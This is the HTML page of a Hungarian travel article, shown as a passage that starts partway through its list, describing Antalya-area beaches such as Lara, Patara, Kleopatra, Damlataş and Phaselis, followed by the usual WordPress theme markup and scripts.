<figure id="attachment_51865" aria-describedby="caption-attachment-51865" style="width: 600px" class="wp-caption aligncenter"><a href="http://turkinfo.hu/wp-content/uploads/2017/06/Lara.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-51865" src="http://turkinfo.hu/wp-content/uploads/2017/06/Lara.jpg" alt="" width="600" height="338" srcset="https://turkinfo.hu/wp-content/uploads/2017/06/Lara.jpg 600w, https://turkinfo.hu/wp-content/uploads/2017/06/Lara-300x169.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-51865" class="wp-caption-text">Forrás: thomson.co.uk</figcaption></figure>
<p style="text-align: justify;">Egyike Antalya kék zászlós strandjainak. Mivel a városközponthoz közel található, így a helyiek és a külföldi turisták is szívesen látogatják. Lara strandja nemcsak kristálytiszta vize miatt népszerű, hanem aranyló homokos tengerpartja miatt is, és itt rendezik meg minden évben a homokszobor fesztivált.</p>
<p style="text-align: justify;"><strong>Patara</strong></p>
<figure id="attachment_51867" aria-describedby="caption-attachment-51867" style="width: 600px" class="wp-caption aligncenter"><a href="http://turkinfo.hu/wp-content/uploads/2017/06/Patara.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-51867" src="http://turkinfo.hu/wp-content/uploads/2017/06/Patara.jpg" alt="" width="600" height="373" srcset="https://turkinfo.hu/wp-content/uploads/2017/06/Patara.jpg 600w, https://turkinfo.hu/wp-content/uploads/2017/06/Patara-300x187.jpg 300w, https://turkinfo.hu/wp-content/uploads/2017/06/Patara-356x220.jpg 356w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-51867" class="wp-caption-text">Forrás: turkishtravelblog.com</figcaption></figure>
<p style="text-align: justify;">A Patara strand a legszélesebb strand a Földközi-tenger déli partján. 12 km hosszan terül el a fehér homokos part, ezért nem meglepő, hogy 2005-ben a világ egyik legjobb strandjának választották. Kalkan és Kaş közelében helyezkedik el, a monda szerint itt született Apollón isten.</p>
<p style="text-align: justify;"><strong>Kleopátra</strong></p>
<figure id="attachment_51863" aria-describedby="caption-attachment-51863" style="width: 600px" class="wp-caption aligncenter"><a href="http://turkinfo.hu/wp-content/uploads/2017/06/Kleopatra.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-51863" src="http://turkinfo.hu/wp-content/uploads/2017/06/Kleopatra.jpg" alt="" width="600" height="338" srcset="https://turkinfo.hu/wp-content/uploads/2017/06/Kleopatra.jpg 600w, https://turkinfo.hu/wp-content/uploads/2017/06/Kleopatra-300x169.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-51863" class="wp-caption-text">Forrás: youtube.com</figcaption></figure>
<p style="text-align: justify;">A Kleopátra strand szintén Alanyában található, az egyik legnépszerűbb strand a régióban. A szintén kék zászlós minősítésű tengerpart mindig tele van nyaralókkal. Belépő nincs, mindenki számára nyitva áll.</p>
<p style="text-align: justify;"><strong>Damlataş</strong></p>
<figure id="attachment_51862" aria-describedby="caption-attachment-51862" style="width: 600px" class="wp-caption aligncenter"><a href="http://turkinfo.hu/wp-content/uploads/2017/06/Damlataş.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-51862" src="http://turkinfo.hu/wp-content/uploads/2017/06/Damlataş.jpg" alt="" width="600" height="398" srcset="https://turkinfo.hu/wp-content/uploads/2017/06/Damlataş.jpg 600w, https://turkinfo.hu/wp-content/uploads/2017/06/Damlataş-300x199.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-51862" class="wp-caption-text">Forrás: visitalanya.com</figcaption></figure>
<p style="text-align: justify;">A Kleopátra strand keleti részén terül el, az egyik legjobb búvárkodó hely. Itt található a Damlataş-barlang is, amelyet 1948-ban fedeztek fel, amikor a kikötőt építették, és amely ma kedvelt turistacélpont.</p>
<p style="text-align: justify;"><strong>Phaselis</strong></p>
<figure id="attachment_51868" aria-describedby="caption-attachment-51868" style="width: 600px" class="wp-caption aligncenter"><a href="http://turkinfo.hu/wp-content/uploads/2017/06/Phaselis.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-51868" src="http://turkinfo.hu/wp-content/uploads/2017/06/Phaselis.jpg" alt="" width="600" height="403" srcset="https://turkinfo.hu/wp-content/uploads/2017/06/Phaselis.jpg 600w, https://turkinfo.hu/wp-content/uploads/2017/06/Phaselis-300x202.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-51868" class="wp-caption-text">Forrás: turkishtravelblog.com</figcaption></figure>
<p style="text-align: justify;">Phaselis nem csak egy strand, de ókori romok is találhatók itt. Tekirovában van, Kemer körzetben, gyönyörű kilátás nyílik innen a teljes mediterrán partszakaszra.</p>
<p style="text-align: justify;">Forrás: Daily Sabah</p>
<p style="text-align: justify;">Kollár Kata &#8211; Türkinfo</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://turkinfo.hu/tag/adrasan/">Adrasan</a></li><li><a href="https://turkinfo.hu/tag/alanya/">Alanya</a></li><li><a href="https://turkinfo.hu/tag/cirali/">Cirali</a></li><li><a href="https://turkinfo.hu/tag/damlatas/">Damlataş</a></li><li><a href="https://turkinfo.hu/tag/kleopatra/">Kleopatra</a></li><li><a href="https://turkinfo.hu/tag/konyaalti/">Konyaalti</a></li><li><a href="https://turkinfo.hu/tag/lara/">Lara</a></li><li><a href="https://turkinfo.hu/tag/olympos/">Olympos</a></li><li><a href="https://turkinfo.hu/tag/patara/">Patara</a></li><li><a href="https://turkinfo.hu/tag/phaselis/">Phaselis</a></li><li><a href="https://turkinfo.hu/tag/strandok/">strandok</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://turkinfo.hu/antalya-10-legjobb-strandja/utazas/erdekessegek-utazas/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://turkinfo.hu/language/hu/author/kollark/">Cathy</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Cathy"><meta itemprop="url" content="https://turkinfo.hu/language/hu/author/kollark/"></span><meta itemprop="datePublished" content="2017-06-26T08:00:05+02:00"><meta itemprop="dateModified" content="2023-07-08T18:24:00+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://turkinfo.hu/antalya-10-legjobb-strandja/utazas/erdekessegek-utazas/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png"></span><meta itemprop="name" content="Türkinfo"></span><meta itemprop="headline " content="Antalya 10 legjobb strandja"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://turkinfo.hu/wp-content/uploads/2017/06/Alanya-Dogru.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="399"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_78 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" ><script>var block_tdi_78 = new tdBlock();
block_tdi_78.id = "tdi_78";
block_tdi_78.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_78","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":51858,"live_filter_cur_post_author":"18","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_78","tdc_css_class_style":"tdi_78_rand_style"}';
block_tdi_78.td_column_number = "3";
block_tdi_78.block_type = "td_block_related_posts";
block_tdi_78.post_count = "3";
block_tdi_78.found_posts = "24";
block_tdi_78.header_color = "";
block_tdi_78.ajax_pagination_infinite_stop = "";
block_tdi_78.max_num_pages = "8";
tdBlocksArray.push(block_tdi_78);
</script><h4 class="td-related-title td-block-title"><a id="tdi_79" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_78" href="#">RELATED ARTICLES</a><a id="tdi_80" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_78" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_78 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ketezer-eves-titkokhoz-merulhetunk-ala-antalya-partjainal/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Kétezer éves titkokhoz merülhetünk alá Antalya partjainál" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/07/pexels-tunahan-varol-2137771221-29522050-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/07/pexels-tunahan-varol-2137771221-29522050-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/07/pexels-tunahan-varol-2137771221-29522050-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kétezer éves titkokhoz merülhetünk alá Antalya partjainál" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ketezer-eves-titkokhoz-merulhetunk-ala-antalya-partjainal/aktualis/hirek/"  rel="bookmark" title="Kétezer éves titkokhoz merülhetünk alá Antalya partjainál">Kétezer éves titkokhoz merülhetünk alá Antalya partjainál</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/alanya-turkey-walking-tour/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="Alanya Turkey Walking Tour" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/07/alanya-piac-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/07/alanya-piac-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2022/07/alanya-piac-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Alanya Turkey Walking Tour" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/alanya-turkey-walking-tour/bongeszde/videok/"  rel="bookmark" title="Alanya Turkey Walking Tour">Alanya Turkey Walking Tour</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/alanya-turkey/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="Alanya, Turkey" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/01/alanya-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/01/alanya-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/01/alanya-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Alanya, Turkey" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/alanya-turkey/bongeszde/videok/"  rel="bookmark" title="Alanya, Turkey">Alanya, Turkey</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_78" data-td_block_id="tdi_78"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_78" data-td_block_id="tdi_78"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/hu/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_81 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-magyar-container"><ul id="menu-footer-menu-magyar" class="td-subfooter-menu"><li id="menu-item-60034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-60034"><a href="https://turkinfo.hu/tamogasd-a-turkinfot/">Támogasd a Türkinfót!</a></li>
<li id="menu-item-60039" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-60039"><a href="https://turkinfo.hu/a-turkinfo-kiado-kiadvanyai/">Kiadványaink</a></li>
<li id="menu-item-22522" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22522"><a href="https://turkinfo.hu/mediaajanlat/">Médiaajánlat</a></li>
<li id="menu-item-17884" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17884"><a href="https://turkinfo.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-47077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-47077"><a rel="privacy-policy" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></li>
<li id="menu-item-59946" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59946"><a href="https://turkinfo.hu/aszf/">ÁSZF</a></li>
<li id="menu-item-29938" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29938"><a href="https://turkinfo.hu/category/alapitvany/">Alapítvány</a></li>
<li id="menu-item-27334" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27334"><a href="https://turkinfo.hu/rolunk/">Rólunk</a></li>
<li id="menu-item-17885" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17885"><a href="https://turkinfo.hu/kapcsolat/">Kapcsolat</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 694236efec2b5
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-30 16:09:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"fe8525d288","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=hu; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/comment-reply.min.js?ver=231d20c7b57aff4267526c8b813fb39a" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"4072ae863c","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Tájékoztatjuk, hogy a honlap felhasználói élmény fokozásának érdekében sütiket alkalmazunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Elfogadom!">Elfogadom!</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Nem fogadom">Nem fogadom</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nem fogadom"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>